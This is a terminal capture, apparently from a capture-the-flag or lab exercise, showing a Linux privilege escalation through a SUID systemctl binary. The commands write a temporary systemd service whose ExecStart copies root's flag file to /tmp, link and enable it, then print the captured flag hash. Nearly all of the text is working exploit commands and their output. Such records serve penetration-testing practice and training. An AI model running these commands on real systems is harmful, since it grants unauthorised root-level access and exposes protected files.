 $ sudo install -m =xs $(which systemctl) .
TF=$(mktemp).service
echo '[Service]
Type=oneshot
ExecStart=/bin/sh -c "cat root/root.txt > /tmp/output"
[Install]
WantedBy=multi-user.target' > $TF
/bin/systemctl link $TF
/bin/systemctl enable --now $TFsudo: no tty present and no askpass program speci
fied
$ $ $ > > > > $ Created symlink from /etc/systemd/system/tmp.lEP3ZBKAYN.service
to /tmp/tmp.lEP3ZBKAYN.service.
$
Created symlink from /etc/systemd/system/multi-user.target.wants/tmp.lEP3ZBKAYN.
service to /tmp/tmp.lEP3ZBKAYN.service.
$
$ cat /tmp/output
a58ff8579f0a9270368d33a9966c7fd5
$